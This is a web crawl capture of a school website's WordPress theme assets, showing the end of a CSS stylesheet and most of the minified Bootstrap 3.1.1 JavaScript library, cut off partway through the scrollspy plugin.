	    -webkit-transform: translateX(-50%);
	    margin-left: 50%;
	    margin-bottom: 35px;
	}

		.wp-block-pullquote {
		    border-bottom: 4px solid #666;
		    border-top: 4px solid #666;
		    margin: 30px 0;
		}

		.wp-block-pullquote blockquote {
	    margin-top: 0;
	    margin-bottom: 0;
	    border: 0;
	    margin: 0;
	    padding: 0;
	}

.wp-block-pullquote p {
	margin-bottom: 6px;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}

.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}

.single-post .post-info {
    margin-bottom: 15px;
}

.inner > ul, .inner > ol {
    line-height: 1.8em;
}


pre {
  margin-bottom: 25px;
  padding: 10px;
	word-break: break-all;
	word-wrap: break-word;
	white-space: pre-wrap;
	font-family: Menlo,Consolas,monaco,monospace;
}

code {
	background: #f1f1f1;
	color: #333;
	border: none;
	padding: 3px 4px;
	max-width: 100%;
	font-family: Menlo,Monaco,Consolas,"Courier New",monospace;
	overflow-wrap: break-word;
	white-space: normal;
	font-size: 90%;
	margin: 0;
	line-height: 1.4em;
}

kbd {
	padding: 2px 4px;
	font-family: monospace;
	font-size: 90%;
}

/* WP Block columns */

.wp-block-column p:last-child {
    margin-bottom: 0;
}

.wp-block-columns {
	flex-wrap: nowrap;
}

@media (max-width: 599px) {
	.wp-block-columns {
		flex-wrap: wrap;
	}
}

/* Quotes */

.wp-block-pullquote p {
    font-size: 21px !important;
    line-height: 1.46em;
}

.wp-block-pullquote cite,
blockquote cite,
.wp-block-quote.is-large cite {
	font-size: 16px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 20px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 21px;
	font-style: normal;
	line-height: 1.46em;
}

.wp-block-pullquote.alignleft {
    padding-right: 0;
    margin-right: 30px;
    padding: 35px 0;
		margin-top: 14px;
}

.wp-block-pullquote.alignright {
    padding-right: 0;
    margin-left: 30px;
    padding: 40px 0;
		margin-top: 14px;
}

.north-missing-parts-notice {
	border: 1px solid #ddd;
	border-radius: 4px;
	margin-top: 6px;
	margin-left: 8px;
	margin-right: 8px;
	margin-bottom: 10px;
	padding: 10px;
	font-size: 15px;
	color: #333;
}

/* MFP Gallery */

body .mfp-wrap,
body .mfp-bg {
	z-index: 9999;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://lsrsa.edu.in/wp-content/themes/north/js/bootstrap.min.js?ver=6.5.4
body_size: 8886
content:
/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); + function (a) {
    "use strict";

    function b() {
        var a = document.createElement("bootstrap"),
            b = {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd otransitionend",
                transition: "transitionend"
            };
        for (var c in b)
            if (void 0 !== a.style[c]) return {
                end: b[c]
            };
        return !1
    }
    a.fn.emulateTransitionEnd = function (b) {
        var c = !1,
            d = this;
        a(this).one(a.support.transition.end, function () {
            c = !0
        });
        var e = function () {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b), this
    }, a(function () {
        a.support.transition = b()
    })
}(jQuery), + function (a) {
    "use strict";
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function c() {
            f.trigger("closed.bs.alert").remove()
        }
        var d = a(this),
            e = d.attr("data-target");
        e || (e = d.attr("href"), e = e && e.replace(/.*(?=#[^\s]*$)/, ""));
        var f = a(e);
        b && b.preventDefault(), f.length || (f = d.hasClass("alert") ? d : d.parent()), f.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one(a.support.transition.end, c).emulateTransitionEnd(150) : c())
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.alert");
            e || d.data("bs.alert", e = new c(this)), "string" == typeof b && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.bs.alert.data-api", b, c.prototype.close)
}(jQuery), + function (a) {
    "use strict";
    var b = function (c, d) {
        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.isLoading = !1
    };
    b.DEFAULTS = {
        loadingText: "loading..."
    }, b.prototype.setState = function (b) {
        var c = "disabled",
            d = this.$element,
            e = d.is("input") ? "val" : "html",
            f = d.data();
        b += "Text", f.resetText || d.data("resetText", d[e]()), d[e](f[b] || this.options[b]), setTimeout(a.proxy(function () {
            "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c))
        }, this), 0)
    }, b.prototype.toggle = function () {
        var a = !0,
            b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? a = !1 : b.find(".active").removeClass("active")), a && c.prop("checked", !this.$element.hasClass("active")).trigger("change")
        }
        a && this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.button"),
                f = "object" == typeof c && c;
            e || d.data("bs.button", e = new b(this, f)), "toggle" == c ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.bs.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle"), b.preventDefault()
    })
}(jQuery), + function (a) {
    "use strict";
    var b = function (b, c) {
        this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = c, this.paused = this.sliding = this.interval = this.$active = this.$items = null, "hover" == this.options.pause && this.$element.on("mouseenter", a.proxy(this.pause, this)).on("mouseleave", a.proxy(this.cycle, this))
    };
    b.DEFAULTS = {
        interval: 5e3,
        pause: "hover",
        wrap: !0
    }, b.prototype.cycle = function (b) {
        return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this
    }, b.prototype.getActiveIndex = function () {
        return this.$active = this.$element.find(".item.active"), this.$items = this.$active.parent().children(), this.$items.index(this.$active)
    }, b.prototype.to = function (b) {
        var c = this,
            d = this.getActiveIndex();
        return b > this.$items.length - 1 || 0 > b ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function () {
            c.to(b)
        }) : d == b ? this.pause().cycle() : this.slide(b > d ? "next" : "prev", a(this.$items[b]))
    }, b.prototype.pause = function (b) {
        return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
    }, b.prototype.next = function () {
        return this.sliding ? void 0 : this.slide("next")
    }, b.prototype.prev = function () {
        return this.sliding ? void 0 : this.slide("prev")
    }, b.prototype.slide = function (b, c) {
        var d = this.$element.find(".item.active"),
            e = c || d[b](),
            f = this.interval,
            g = "next" == b ? "left" : "right",
            h = "next" == b ? "first" : "last",
            i = this;
        if (!e.length) {
            if (!this.options.wrap) return;
            e = this.$element.find(".item")[h]()
        }
        if (e.hasClass("active")) return this.sliding = !1;
        var j = a.Event("slide.bs.carousel", {
            relatedTarget: e[0],
            direction: g
        });
        return this.$element.trigger(j), j.isDefaultPrevented() ? void 0 : (this.sliding = !0, f && this.pause(), this.$indicators.length && (this.$indicators.find(".active").removeClass("active"), this.$element.one("slid.bs.carousel", function () {
            var b = a(i.$indicators.children()[i.getActiveIndex()]);
            b && b.addClass("active")
        })), a.support.transition && this.$element.hasClass("slide") ? (e.addClass(b), e[0].offsetWidth, d.addClass(g), e.addClass(g), d.one(a.support.transition.end, function () {
            e.removeClass([b, g].join(" ")).addClass("active"), d.removeClass(["active", g].join(" ")), i.sliding = !1, setTimeout(function () {
                i.$element.trigger("slid.bs.carousel")
            }, 0)
        }).emulateTransitionEnd(1e3 * d.css("transition-duration").slice(0, -1))) : (d.removeClass("active"), e.addClass("active"), this.sliding = !1, this.$element.trigger("slid.bs.carousel")), f && this.cycle(), this)
    };
    var c = a.fn.carousel;
    a.fn.carousel = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.carousel"),
                f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c),
                g = "string" == typeof c ? c : f.slide;
            e || d.data("bs.carousel", e = new b(this, f)), "number" == typeof c ? e.to(c) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }, a.fn.carousel.Constructor = b, a.fn.carousel.noConflict = function () {
        return a.fn.carousel = c, this
    }, a(document).on("click.bs.carousel.data-api", "[data-slide], [data-slide-to]", function (b) {
        var c, d = a(this),
            e = a(d.attr("data-target") || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "")),
            f = a.extend({}, e.data(), d.data()),
            g = d.attr("data-slide-to");
        g && (f.interval = !1), e.carousel(f), (g = d.attr("data-slide-to")) && e.data("bs.carousel").to(g), b.preventDefault()
    }), a(window).on("load", function () {
        a('[data-ride="carousel"]').each(function () {
            var b = a(this);
            b.carousel(b.data())
        })
    })
}(jQuery), + function (a) {
    "use strict";
    var b = function (c, d) {
        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.DEFAULTS = {
        toggle: !0
    }, b.prototype.dimension = function () {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }, b.prototype.show = function () {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b = a.Event("show.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.$parent && this.$parent.find("> .panel > .in");
                if (c && c.length) {
                    var d = c.data("bs.collapse");
                    if (d && d.transitioning) return;
                    c.collapse("hide"), d || c.data("bs.collapse", null)
                }
                var e = this.dimension();
                this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;
                var f = function () {
                    this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
                };
                if (!a.support.transition) return f.call(this);
                var g = a.camelCase(["scroll", e].join("-"));
                this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])
            }
        }
    }, b.prototype.hide = function () {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;
                var d = function () {
                    this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")
                };
                return a.support.transition ? void this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350) : d.call(this)
            }
        }
    }, b.prototype.toggle = function () {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.collapse"),
                f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c);
            !e && f.toggle && "show" == c && (c = !c), e || d.data("bs.collapse", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c, d = a(this),
            e = d.attr("data-target") || b.preventDefault() || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, ""),
            f = a(e),
            g = f.data("bs.collapse"),
            h = g ? "toggle" : d.data(),
            i = d.attr("data-parent"),
            j = i && a(i);
        g && g.transitioning || (j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(d).addClass("collapsed"), d[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed")), f.collapse(h)
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        a(d).remove(), a(e).each(function () {
            var d = c(a(this)),
                e = {
                    relatedTarget: this
                };
            d.hasClass("open") && (d.trigger(b = a.Event("hide.bs.dropdown", e)), b.isDefaultPrevented() || d.removeClass("open").trigger("hidden.bs.dropdown", e))
        })
    }

    function c(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }
    var d = ".dropdown-backdrop",
        e = "[data-toggle=dropdown]",
        f = function (b) {
            a(b).on("click.bs.dropdown", this.toggle)
        };
    f.prototype.toggle = function (d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = c(e),
                g = f.hasClass("open");
            if (b(), !g) {
                "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
                f.toggleClass("open").trigger("shown.bs.dropdown", h), e.focus()
            }
            return !1
        }
    }, f.prototype.keydown = function (b) {
        if (/(38|40|27)/.test(b.keyCode)) {
            var d = a(this);
            if (b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
                var f = c(d),
                    g = f.hasClass("open");
                if (!g || g && 27 == b.keyCode) return 27 == b.which && f.find(e).focus(), d.click();
                var h = " li:not(.divider):visible a",
                    i = f.find("[role=menu]" + h + ", [role=listbox]" + h);
                if (i.length) {
                    var j = i.index(i.filter(":focus"));
                    38 == b.keyCode && j > 0 && j--, 40 == b.keyCode && j < i.length - 1 && j++, ~j || (j = 0), i.eq(j).focus()
                }
            }
        }
    };
    var g = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var c = a(this),
                d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new f(this)), "string" == typeof b && d[b].call(c)
        })
    }, a.fn.dropdown.Constructor = f, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = g, this
    }, a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", e, f.prototype.toggle).on("keydown.bs.dropdown.data-api", e + ", [role=menu], [role=listbox]", f.prototype.keydown)
}(jQuery), + function (a) {
    "use strict";
    var b = function (b, c) {
        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function () {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    b.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    }, b.prototype.toggle = function (a) {
        return this[this.isShown ? "hide" : "show"](a)
    }, b.prototype.show = function (b) {
        var c = this,
            d = a.Event("show.bs.modal", {
                relatedTarget: b
            });
        this.$element.trigger(d), this.isShown || d.isDefaultPrevented() || (this.isShown = !0, this.escape(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {
            var d = a.support.transition && c.$element.hasClass("fade");
            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show().scrollTop(0), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();
            var e = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {
                c.$element.focus().trigger(e)
            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)
        }))
    }, b.prototype.hide = function (b) {
        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal())
    }, b.prototype.enforceFocus = function () {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {
            this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.focus()
        }, this))
    }, b.prototype.escape = function () {
        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")
    }, b.prototype.hideModal = function () {
        var a = this;
        this.$element.hide(), this.backdrop(function () {
            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")
        })
    }, b.prototype.removeBackdrop = function () {
        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
    }, b.prototype.backdrop = function (b) {
        var c = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var d = a.support.transition && c;
            if (this.$backdrop = a('<div class="modal-backdrop ' + c + '" />').appendTo(document.body), this.$element.on("click.dismiss.bs.modal", a.proxy(function (a) {
                a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this))
            }, this)), d && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
            d ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()
        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()
    };
    var c = a.fn.modal;
    a.fn.modal = function (c, d) {
        return this.each(function () {
            var e = a(this),
                f = e.data("bs.modal"),
                g = a.extend({}, b.DEFAULTS, e.data(), "object" == typeof c && c);
            f || e.data("bs.modal", f = new b(this, g)), "string" == typeof c ? f[c](d) : g.show && f.show(d)
        })
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("bs.modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        c.is("a") && b.preventDefault(), e.modal(f, this).one("hide", function () {
            c.is(":visible") && c.focus()
        })
    }), a(document).on("show.bs.modal", ".modal", function () {
        a(document.body).addClass("modal-open")
    }).on("hidden.bs.modal", ".modal", function () {
        a(document.body).removeClass("modal-open")
    })
}(jQuery), + function (a) {
    "use strict";
    var b = function (a, b) {
        this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b)
    };
    b.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1
    }, b.prototype.init = function (b, c, d) {
        this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d);
        for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
            var g = e[f];
            if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
            else if ("manual" != g) {
                var h = "hover" == g ? "mouseenter" : "focusin",
                    i = "hover" == g ? "mouseleave" : "focusout";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }, b.prototype.getDefaults = function () {
        return b.DEFAULTS
    }, b.prototype.getOptions = function (b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }), b
    }, b.prototype.getDelegateOptions = function () {
        var b = {},
            c = this.getDefaults();
        return this._options && a.each(this._options, function (a, d) {
            c[a] != d && (b[a] = d)
        }), b
    }, b.prototype.enter = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        return clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? void(c.timeout = setTimeout(function () {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show()
    }, b.prototype.leave = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        return clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? void(c.timeout = setTimeout(function () {
            "out" == c.hoverState && c.hide()
        }, c.options.delay.hide)) : c.hide()
    }, b.prototype.show = function () {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            if (this.$element.trigger(b), b.isDefaultPrevented()) return;
            var c = this,
                d = this.tip();
            this.setContent(), this.options.animation && d.addClass("fade");
            var e = "function" == typeof this.options.placement ? this.options.placement.call(this, d[0], this.$element[0]) : this.options.placement,
                f = /\s?auto?\s?/i,
                g = f.test(e);
            g && (e = e.replace(f, "") || "top"), d.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(e), this.options.container ? d.appendTo(this.options.container) : d.insertAfter(this.$element);
            var h = this.getPosition(),
                i = d[0].offsetWidth,
                j = d[0].offsetHeight;
            if (g) {
                var k = this.$element.parent(),
                    l = e,
                    m = document.documentElement.scrollTop || document.body.scrollTop,
                    n = "body" == this.options.container ? window.innerWidth : k.outerWidth(),
                    o = "body" == this.options.container ? window.innerHeight : k.outerHeight(),
                    p = "body" == this.options.container ? 0 : k.offset().left;
                e = "bottom" == e && h.top + h.height + j - m > o ? "top" : "top" == e && h.top - m - j < 0 ? "bottom" : "right" == e && h.right + i > n ? "left" : "left" == e && h.left - i < p ? "right" : e, d.removeClass(l).addClass(e)
            }
            var q = this.getCalculatedOffset(e, h, i, j);
            this.applyPlacement(q, e), this.hoverState = null;
            var r = function () {
                c.$element.trigger("shown.bs." + c.type)
            };
            a.support.transition && this.$tip.hasClass("fade") ? d.one(a.support.transition.end, r).emulateTransitionEnd(150) : r()
        }
    }, b.prototype.applyPlacement = function (b, c) {
        var d, e = this.tip(),
            f = e[0].offsetWidth,
            g = e[0].offsetHeight,
            h = parseInt(e.css("margin-top"), 10),
            i = parseInt(e.css("margin-left"), 10);
        isNaN(h) && (h = 0), isNaN(i) && (i = 0), b.top = b.top + h, b.left = b.left + i, a.offset.setOffset(e[0], a.extend({
            using: function (a) {
                e.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        }, b), 0), e.addClass("in");
        var j = e[0].offsetWidth,
            k = e[0].offsetHeight;
        if ("top" == c && k != g && (d = !0, b.top = b.top + g - k), /bottom|top/.test(c)) {
            var l = 0;
            b.left < 0 && (l = -2 * b.left, b.left = 0, e.offset(b), j = e[0].offsetWidth, k = e[0].offsetHeight), this.replaceArrow(l - f + j, j, "left")
        } else this.replaceArrow(k - g, k, "top");
        d && e.offset(b)
    }, b.prototype.replaceArrow = function (a, b, c) {
        this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
    }, b.prototype.setContent = function () {
        var a = this.tip(),
            b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
    }, b.prototype.hide = function () {
        function b() {
            "in" != c.hoverState && d.detach(), c.$element.trigger("hidden.bs." + c.type)
        }
        var c = this,
            d = this.tip(),
            e = a.Event("hide.bs." + this.type);
        return this.$element.trigger(e), e.isDefaultPrevented() ? void 0 : (d.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? d.one(a.support.transition.end, b).emulateTransitionEnd(150) : b(), this.hoverState = null, this)
    }, b.prototype.fixTitle = function () {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }, b.prototype.hasContent = function () {
        return this.getTitle()
    }, b.prototype.getPosition = function () {
        var b = this.$element[0];
        return a.extend({}, "function" == typeof b.getBoundingClientRect ? b.getBoundingClientRect() : {
            width: b.offsetWidth,
            height: b.offsetHeight
        }, this.$element.offset())
    }, b.prototype.getCalculatedOffset = function (a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }, b.prototype.getTitle = function () {
        var a, b = this.$element,
            c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }, b.prototype.tip = function () {
        return this.$tip = this.$tip || a(this.options.template)
    }, b.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }, b.prototype.validate = function () {
        this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
    }, b.prototype.enable = function () {
        this.enabled = !0
    }, b.prototype.disable = function () {
        this.enabled = !1
    }, b.prototype.toggleEnabled = function () {
        this.enabled = !this.enabled
    }, b.prototype.toggle = function (b) {
        var c = b ? a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type) : this;
        c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }, b.prototype.destroy = function () {
        clearTimeout(this.timeout), this.hide().$element.off("." + this.type).removeData("bs." + this.type)
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.tooltip"),
                f = "object" == typeof c && c;
            (e || "destroy" != c) && (e || d.data("bs.tooltip", e = new b(this, f)), "string" == typeof c && e[c]())
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(jQuery), + function (a) {
    "use strict";
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
    b.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), b.prototype.constructor = b, b.prototype.getDefaults = function () {
        return b.DEFAULTS
    }, b.prototype.setContent = function () {
        var a = this.tip(),
            b = this.getTitle(),
            c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide()
    }, b.prototype.hasContent = function () {
        return this.getTitle() || this.getContent()
    }, b.prototype.getContent = function () {
        var a = this.$element,
            b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }, b.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    }, b.prototype.tip = function () {
        return this.$tip || (this.$tip = a(this.options.template)), this.$tip
    };
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.popover"),
                f = "object" == typeof c && c;
            (e || "destroy" != c) && (e || d.data("bs.popover", e = new b(this, f)), "string" == typeof c && e[c]())
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(jQuery), + function (a) {
    "use strict";

    function b(c, d) {
        var e, f = a.proxy(this.process, this);
        this.$element = a(a(c).is("body") ? window : c), this.$body = a("body"), this.$scrollElement = this.$element.on("scroll.bs.scroll-spy.data-api", f), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || (e = a(c).attr("href")) && e.replace(/.*(?=#[^\s]+$)/, "") || "") + " .nav li > a", this.offsets = a([]), this.targets = a([]), this.activeTarget = null, this.refresh(), this.process()
    }
    b.DEFAULTS = {
        offset: 10
    }, b.prototype.refresh = function () {
        var b = this.$element[0] == window ? "offset" : "position";
        this.offsets = a([]), this.targets = a([]); {
            var c = this;
            this.$body.find(this.selector).map(function () {
                var d = a(this),
                    e = d.data("target") || d.attr("href"),
                    f = /^#./.test(e) && a(e);
                return f && f.length && f.is(":visible") && [
                    [f[b]().top + (!a.isWindow(c.$scrollElement.get(0)) && c.$scrollElement.scrollTop()), e]
                ] || null
            }).sort(function (a, b) {
                return a[0] - b[0]
            }).each(function () {
                c.offsets.push(this[0]), c.targets.push(this[1])
            })
        }
    }, b.prototype.process = function () {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset,
            c = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight,
            d = c - this.$scrollElement.height(),
            e = this.offsets,
            f = this.targets,
            g = this.activeTarget;
        if (b >= d) return g != (a = f.last()[0]) && this.activate(a);
        if (g && b <= e[0]) return g != (a = f[0]) && this.activate(a);
